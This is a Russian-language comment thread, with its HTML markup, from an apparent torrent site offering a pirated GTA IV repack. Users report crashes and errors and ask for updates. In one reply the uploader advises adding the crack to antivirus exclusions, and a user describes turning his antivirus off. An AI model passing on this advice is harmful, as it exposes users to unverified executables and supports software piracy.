				<div id='comm-id-1851'>В стиме обновили до версии 1.0.8.0 )</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-7311" class="comments-tree-item" ><div id='comment-id-7311'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="runovden">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-7311" class="ignore-select"><span class="ratingtypeplus ignore-select" >14</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '7311'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a href="mailto:runov.den@inbox.ru">runovden</a></span><span class="comment__date">4 ноября 2017 11:52 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-7311'>Работает</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-7312" class="comments-tree-item" ><div id='comment-id-7312'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="runovden">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-7312" class="ignore-select"><span class="ratingtypeplus ignore-select" >14</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '7312'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a href="mailto:runov.den@inbox.ru">runovden</a></span><span class="comment__date">4 ноября 2017 11:52 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-7312'>??</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-7316" class="comments-tree-item" ><div id='comment-id-7316'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="vovallg72">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-7316" class="ignore-select"><span class="ratingtypeplus ignore-select" >27</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '7316'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a href="mailto:vovallg72@gmail.com">vovallg72</a></span><span class="comment__date">4 ноября 2017 12:38 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-7316'>Привет. Установил игру, но в конце инсталяции выбивает две ошибки. Когда запускаю игру появляется текст про марки и емблемы и все. Само не грузиться, но если скинуть игру и назад войти, то оно издает звук начальный, черный екран, и если снова скинуть игру вниз и обратно зайти то можна увидеть значки рокстар, GTA 4 и все. ЕЩЕ раз скидую вниз, появляеться меню, в каком ничего делать не льзя. На этом все. Помоготе пж, очень хочу поиграть четверку.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-9546" class="comments-tree-item" ><div id='comment-id-9546'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="marat102rus">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-9546" class="ignore-select"><span class="ratingtypeplus ignore-select" >22</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '9546'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">marat102rus</span><span class="comment__date">5 декабря 2017 20:56 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-9546'>у меня не запускается!!!</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-11799" class="comments-tree-item" ><div id='comment-id-11799'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Zero123123">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-11799" class="ignore-select"><span class="ratingtypeplus ignore-select" >12</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '11799'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Zero123123</span><span class="comment__date">27 января 2018 14:08 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-11799'>У тебя какая винда?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-10607" class="comments-tree-item" ><div id='comment-id-10607'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Abibas">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-10607" class="ignore-select"><span class="ratingtypeplus ignore-select" >12</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '10607'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Abibas</span><span class="comment__date">26 декабря 2017 22:40 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-10607'>Кто нибудь подскажите ему, заодно и мне, по поводу старых сохранений, заменял в (C:UsersЕвгенийAppDataLocalRockstar GamesGTA IVsavegamesuser_5553455200000000) выдает ошибку!!!!!! Пожалуйста</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-40055" class="comments-tree-item" ><div id='comment-id-40055'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="nedoyehor">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-40055" class="ignore-select"><span class="ratingtypeplus ignore-select" >9</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '40055'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">nedoyehor</span><span class="comment__date">10 марта 2019 16:15 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-40055'>Наверное, начнем с того, что у тебя имя пользователя на РУССКОМ языке. Любая игра не будет поддерживать сохренения, потому что путь к папке с сохранениями лежит через РУССКОЕ имя пользователя. Поменяй имя пользователя на Evgeniy. С английским будет работать.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-10608" class="comments-tree-item" ><div id='comment-id-10608'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="daniel_sh2221">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-10608" class="ignore-select"><span class="ratingtypeplus ignore-select" >9</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '10608'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">daniel_sh2221</span><span class="comment__date">26 декабря 2017 23:02 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-10608'>ест гта вайс сити ,</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-10748" class="comments-tree-item" ><div id='comment-id-10748'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Jekachaos">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-10748" class="ignore-select"><span class="ratingtypeplus ignore-select" >10</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '10748'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Jekachaos</span><span class="comment__date">31 декабря 2017 13:29 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-10748'>Xatab спасибо за репак! Искал норм. репак с модами, перепробовал кучу вариантов, и забил на все, качаю заново твой ГТА4, хрен с ними с теми модами на графон.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-11796" class="comments-tree-item" ><div id='comment-id-11796'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Zero123123">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-11796" class="ignore-select"><span class="ratingtypeplus ignore-select" >23</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '11796'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Zero123123</span><span class="comment__date">27 января 2018 13:55 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-11796'>А можно скачать только Гта 4, без эпизодов либери сити?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-11992" class="comments-tree-item" ><div id='comment-id-11992'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="11doctor11">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-11992" class="ignore-select"><span class="ratingtypeplus ignore-select" >14</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '11992'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">11doctor11</span><span class="comment__date">1 февраля 2018 15:30 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-11992'>хатаб обнови пожалуйста версии игр</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-13260" class="comments-tree-item" ><div id='comment-id-13260'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Bumblbee">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-13260" class="ignore-select"><span class="ratingtypeplus ignore-select" >13</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '13260'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Bumblbee</span><span class="comment__date">16 февраля 2018 17:32 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-13260'>Будет ли обновляться до 1.08?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-15765" class="comments-tree-item" ><div id='comment-id-15765'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Ditrich">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-15765" class="ignore-select"><span class="ratingtypeplus ignore-select" >9</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '15765'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Ditrich</span><span class="comment__date">28 марта 2018 14:43 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-15765'>Устанавливаю на десятку.Надеюсь пойдет.Уже устал искать рабочий без проблем</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-15908" class="comments-tree-item" ><div id='comment-id-15908'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Ditrich">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-15908" class="ignore-select"><span class="ratingtypeplus ignore-select" >9</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '15908'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Ditrich</span><span class="comment__date">29 марта 2018 11:17 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-15908'>Черный экран после запуска.Минута и просто вылетает.Как быть?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-15909" class="comments-tree-item" ><div id='comment-id-15909'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/xatab/"><img src="//otxataba.net/uploads/fotos/foto_4847.png" alt="xatab"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-15909" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '15909'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('xatab', 'https://byxatab.org/user/xatab/', '0'); return false;" href="https://byxatab.org/user/xatab/">xatab</a></span><span class="comment__date">29 марта 2018 11:22 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-15909'>Антивирус или защитник виндуса блокирует таблетку <br /> Ставь в исключения. <br /> В пути установки игры не должно быть русских букв <br /> И в будущм. Ни кто не будет вам помогать. Гадать ни кто не умеет. <br /> Нужно писать параметры компьютера ,виндуса и антивируса</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-16709" class="comments-tree-item" ><div id='comment-id-16709'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Ditrich">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-16709" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '16709'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Ditrich</span><span class="comment__date">6 апреля 2018 05:20 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-16709'>Да,Все верно.Перед установкой отключил антивирус.Установил.Потом добавил в исключения.Запустилась.Но пошла бесконечная загрузка. <br /> Вроде с видюхой проблема.Делал вариации с командлайнером,но что то не то.То экран маленький,то при увиличении,игра опять стояла. <br /> Комп вин10 Intel Core i3 NIVDIA GeForce 940MX.Я далек,что писать конкретно,заранее извиняюсь.Но я запускал репак от Фитгерл,играла после мазинаций,но уже не помню что делал.Удалил,потому что миссии перестали появлятся.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-40056" class="comments-tree-item" ><div id='comment-id-40056'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="nedoyehor">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-40056" class="ignore-select"><span class="ratingtypeplus ignore-select" >8</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '40056'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">nedoyehor</span><span class="comment__date">10 марта 2019 16:16 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-40056'>У тебя ноутбук Lenovo ?..) у меня просто такие же характеристики</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-40255" class="comments-tree-item" ><div id='comment-id-40255'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Ditrich">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-40255" class="ignore-select"><span class="ratingtypeplus ignore-select" >13</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '40255'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Ditrich</span><span class="comment__date">12 марта 2019 07:53 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-40255'>Не, асер</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li></ol></li></ol></li></ol></li><li id="comments-tree-item-16322" class="comments-tree-item" ><div id='comment-id-16322'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Нет">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-16322" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '16322'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Нет</span><span class="comment__date">1 апреля 2018 12:59 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-16322'>Че то стремно качать <!--smile:waiting--><img alt="waiting" class="emoji" src="/engine/data/emoticons/waiting.gif"><!--/smile--></div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-16710" class="comments-tree-item" ><div id='comment-id-16710'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Ditrich">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-16710" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '16710'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Ditrich</span><span class="comment__date">6 апреля 2018 05:21 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-16710'>Не,как понял рабочий,но вот проблема вся в компе.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li><li id="comments-tree-item-18839" class="comments-tree-item" ><div id='comment-id-18839'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Gruz33">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-18839" class="ignore-select"><span class="ratingtypeplus ignore-select" >14</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '18839'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Gruz33</span><span class="comment__date">7 мая 2018 00:12 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-18839'>Уважаемые, если возможно, обновите репак GTA 4 до 1.0.7.1 и эпизоды 1.1.3.0...</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-19635" class="comments-tree-item" ><div id='comment-id-19635'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="ARCHANGEL_13">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-19635" class="ignore-select"><span class="ratingtypeplus ignore-select" >13</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '19635'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">ARCHANGEL_13</span><span class="comment__date">26 мая 2018 22:33 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-19635'>А можно обновить репак до v1.0.8.0/v1.1.3.0 (там воде как улучшили оптимизацию)</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-20684" class="comments-tree-item" ><div id='comment-id-20684'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Zenturo">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-20684" class="ignore-select"><span class="ratingtypeplus ignore-select" >11</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '20684'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Zenturo</span><span class="comment__date">14 июня 2018 20:50 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-20684'>Т.е. никаких доп. патчей устанавливать не нужно?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-22147" class="comments-tree-item" ><div id='comment-id-22147'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="dmchous">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-22147" class="ignore-select"><span class="ratingtypeplus ignore-select" >12</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '22147'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">dmchous</span><span class="comment__date">30 июня 2018 13:53 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-22147'>Хатаб ку, выдает ошибку Securom reported error #2000 на вин 10 с чем может быть связано?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-22151" class="comments-tree-item" ><div id='comment-id-22151'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/AR-81/"><img src="//otxataba.net/uploads/fotos/foto_22908.jpg" alt="AR-81"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-22151" class="ignore-select"><span class="ratingtypeplus ignore-select" >13</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '22151'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('AR-81', 'https://byxatab.org/user/AR-81/', '0'); return false;" href="https://byxatab.org/user/AR-81/">AR-81</a></span><span class="comment__date">30 июня 2018 15:34 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-22151'>Вот <a class="link" href="/go?https://steamcommunity.com/app/12210/discussions/0/496880203071352446/" title="https://steamcommunity.com/app/12210/discussions/0/496880203071352446/" rel="nofollow" target="_blank">здесь</a> прежде всего советуют переустановить библиотеки Microsoft Visual C++ 2005.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-40319" class="comments-tree-item" ><div id='comment-id-40319'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Torentik">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-40319" class="ignore-select"><span class="ratingtypeplus ignore-select" >10</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '40319'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">Torentik</span><span class="comment__date">12 марта 2019 23:54 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-40319'>А вылазит заставка Razor при запуске игры? ( просто она на всех репаках есть и меня это если честно надоедает...)</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-40320" class="comments-tree-item" ><div id='comment-id-40320'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/AR-81/"><img src="//otxataba.net/uploads/fotos/foto_22908.jpg" alt="AR-81"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-40320" class="ignore-select"><span class="ratingtypeplus ignore-select" >9</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '40320'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('AR-81', 'https://byxatab.org/user/AR-81/', '0'); return false;" href="https://byxatab.org/user/AR-81/">AR-81</a></span><span class="comment__date">12 марта 2019 23:56 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-40320'>Авторы таблетки отметились вот так. Я не вижу повода попрекать их за это.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li></ol></li></ol></li><li id="comments-tree-item-22812" class="comments-tree-item" ><div id='comment-id-22812'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Enterprise">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-22812" class="ignore-select"><span class="ratingtypeplus ignore-select" >10</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '22812'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
